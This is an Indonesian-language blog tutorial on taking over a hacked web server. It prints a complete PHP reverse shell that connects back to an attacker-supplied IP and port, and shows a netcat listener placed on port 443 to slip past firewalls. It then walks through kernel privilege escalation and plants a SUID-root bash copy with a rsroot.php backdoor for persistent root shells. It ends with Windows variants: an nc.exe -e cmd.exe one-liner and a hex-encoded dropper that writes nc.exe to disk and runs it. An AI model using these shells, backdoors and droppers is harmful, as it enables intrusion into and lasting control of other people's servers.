Dalam artikel ini saya akan menjelaskan bagaimana caranya mendapatkan true shell yang interaktif dari suatu website yang berhasil dihack. Dari shell tersebut saya juga memperlihatkan contoh eksploitasi lokal untuk meningkatkan privilege dari user biasa (apache) menjadi root dan mensetup sebuah backdoor sehingga si hacker kapan saja bisa mendapatkan rootshell.
Reverse Shell PHP di Linux
Saya memakai reverse shell php dari situs pentestmonkey.net dalam artikel ini. Reverse shell tersebut dibuat murni dalam PHP namun hanya bekerja untuk OS berbasis UNIX seperti Linux. Saya sudah mencoba untuk memodifikasi reverse shell tersebut untuk bekerja di windows, namun belum berhasil, jadi untuk Windows saya akan pakai pendekatan lain yang tidak murni PHP.
Reverse shell tersebut memiliki dua konfigurasi yang dihard-coded ke dalam file phpnya, yaitu IP address dan port server yang akan dihubungi oleh reverse shell ini. Agar lebih fleksibel saya mengubah dua variabel tersebut menjadi mengambil nilai dari parameter GET.
set_time_limit (0); $VERSION = "1.0"; $ip = '127.0.0.1'; // CHANGE THIS $port = 1234; // CHANGE THIS $chunk_size = 1400;
set_time_limit (0); $VERSION = "1.0"; $ip = $_GET["ip"]; $port = $_GET["port"]; $chunk_size = 1400;
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = $_GET["ip"];
$port = $_GET["port"];
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = '/bin/bash -p -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Tapi sebelumnya anda harus sudah menyiapkan “listener”-nya di server milik hacker. Cara termudah adalah dengan memakai program netcat. Netcat di linux sudah secara default tersedia, sedangkan untuk windows harus didownload dulu dari sini.
Dua gambar di bawah ini menunjukkan kondisi ketika ketika rs.php di-request, seketika itu juga netcat yang sudah diset untuk listen di port 443 menerima koneksi dari server korban dan memberikan shell untuk anda. Saya memilih port 443 karena biasanya firewall mengizinkan koneksi outbound pada port http dan https, bila saya memilih port 4444 dikhawatirkan firewall di server korban akan memblok koneksi tersebut karena port yang tidak umum.


Bila anda hosting di tempat yang tidak memberikan akses ssh, jangan kuatir, dengan cara ini anda bisa mendapatkan shell interaktif layaknya memakai ssh. Pengelola hosting juga jangan merasa aman bila tidak menyediakan akses ssh bagi customernya karena dengan cara ini customer bisa mendapatkan akses shell seperti ssh dan melakukan eksploitasi lokal lebih leluasa.
Privilege Escalation
Mari kita lanjutkan skenarionya. Setelah kita mendapatkan akses shell sebagai user apache (ceritanya kita berhasil menghack website korban melalui sql injection attack). Kenapa user apache? Karena webservernya kebetulan dijalankan dengan privilege user apache.
Perintah uname memperlihatkan bahwa server hosting tersebut memakai Linux dengan kernel yang vulnerable terhadap null pointer dereference. Itu artinya kita bisa menjadi root di server hosting tersebut. Gambar di bawah ini adalah langkah yang dilakukan hacker untuk menjadi root.

Reverse Rootshell
Setelah menjadi root dengan mengeksploitasi kernel, hacker berusaha memasang backdoor sehingga dia bisa mendapatkan rootshell kapan saja dia mau. Dia akan membuat salinan /bin/bash ke dalam /sbin/bash, kemudian mengubah permissionnya menjadi SUID root (4755). Dengan cara ini, siapapun yang mengeksekusi /sbin/bash bisa menjadi root (khusus untuk bash perlu ditambahkan opsi -p untuk mendapatkan rootshell).
Setelah membuat /sbin/bash, kini hacker membuat file baru rsroot.php yang merupakan modifikasi dari rs.php. Perbedaan antara rs.php dan rsroot.php hanya pada baris yang berisi variabel $shell. Bila sebelumnya variable $shell berisi /bin/bash, maka kini menjadi /sbin/bash yaitu root shell yang sudah dibuat hacker.

Sekarang backdoor rsroot.php sudah siap dieksekusi. Kapanpun hacker menginginkan rootshell di server korban, dia hanya perlu membuka URL http://ALAMAT.IP.KORBAN/rsroot.php?ip=ALAMAT.IP.HACKER&port=NO.PORT.HACKER.
Gambar di bawah ini menunjukkan perbedaan antara rs.php dan rsroot.php. Ketika hacker mendapatkan rootshell dengan merequest URL rsroot.php terlihat karakter prompt yang didapatkan adalah “#” yang berarti ini adalah rootshell. Namun ketika shell di dapatkan melalui rs.php, maka prompt yang didapatkan adalah “$” yang berarti hanya normal shell sebagai apache.

Reverse Shell di Windows
File rs.php hanya berlaku untuk server berbasis UNIX seperti Linux, file tersebut tidak berlaku bila webserver berjalan di OS Windows. Karena implementasi dalam php murni tidak bisa, jadi saya menyiasati dengan cara script php tersebut mengeksekusi netcat.exe untuk memberikan reverse shell ke server hacker.
Dalam script php, reverse shell yang memanfaatkan netcat.exe bisa dibuat dalam satu baris saja:
<?php
system("nc.exe ".$_GET["ip"]." ".$_GET["port"]." -d -e cmd.exe");
?>
- download: file nc.exe didownload dari suatu server. Donwload bisa dengan php atau tftp.exe.
- upload: dibuat suatu file php untuk melakukan upload file ke webserver.
- generate: script php akan membuat file nc.exe kemudian mengeksekusinya.
Potongan script php di bawah ini mengubah variabel string dalam bentuk hexa ($hex) menjadi bentuk karakter ASCII (binary) dengan fungsi chr() dan disimpan dalam variabel $nc. Kemudian variabel $nc ini ditulis ke dalam file nc.exe dengan fungsi file_put_contents(). Setelah file nc.exe berhasil dibuat, maka dilanjutkan dengan mengeksekusi nc.exe dengan fungsi system().
Dalam potongan code ini, isi variabel $hex sengaja tidak ditulis lengkap agar mudah dilihat.
<?
$hex=
"310101010255362c043bdfcc7ca3b2ff01141b89b009b9140100d9086c64".
"2feff743a88d6c11006fe4f692cb6f91739192980f96985c8ebcbd659d0b".
"699d40629b669b4a9cdc9e309c27349c1c112dea77e00102a635002f003f".
"43fccddffd00a44700e047017700974800e0488d00984900e049dffccddf".
"8600994b00e04b73009b4d00e04d74009d4f00cddffccde04f75009f5000".
"e0509100a05100e05176f2cddffc00a15200e0529200a25300e0539300a3".
"0000237521721b243100ba78f6fdfbdd3200970300793300230f7a340024".
"077b9df87cf9df250f7c36005e001e7d3700267e38736cf00a1d1a39fd0f".
"cf97ffbc80300029812d005f001f823d002b8397b7db47d47f070e09030f".
"00947100dfde4c6d9f1136e457001707116500456b253614dd1272090407".
"db6f866d13d454f702790059001907155de1ad6dda550407166900094317".
"cdb1c1ee6f004f480018d65013220477fbb55ba2c71a5d9a001dd65553ad".
"0e1b1ce76191a6fe526bd51e815ccc1f6400440004a2c4a76e660046c321".
"671de75bc78ea222689f083f236a004a4b3460e1246b006f0b9a164cffda".
"efcb000c263b003a4e27272a072860007eca42903a95225c28beb5c7747a".
"005a8c062c7800582c7414ef0c2d630043db2e8e56e828de51af2f620042".
"f23095b81596c54e1407316d8d3dbe3fdfb100322c003c332e003e073413".
"953487748d352a72740ddbb210a054a2684655749b5b30822e3d70a46a4e".
"57616b6e3304ce3f907cce4058dc82db9a947641a80c6e8e0bcd2d144284".
"6fa6c21470652d140c1e4a1471fe36cb663b4737077748388d49394af0e4".
"d91f842d4b34dcf22c70c0b24d367d742b36cb66794f3175503291513396".
"cdb25976523092532e93bff4bf42e085e087e089e08b09e088e08ae08d72".
"66a48c5ba20337919cc056b224e04881da455c00a5c0d0c5852efd1f5253".
"4453d7cf6e066ef8969fa9d33d46fcf5fc8a7e2600633a5c3e5c5265817d";
$nc = "";
for ($i=0;$i<strlen($hex)/2;$i++) {
$nc.=chr(hexdec($hex[$i*2].$hex[$i*2+1]));
}
file_put_contents("nc.exe",$nc);
system("nc.exe ".$_GET["ip"]." ".$_GET["port"]." -d -e cmd.exe");
?>

 Artikel
Artikel 



Posting Komentar - Back to Content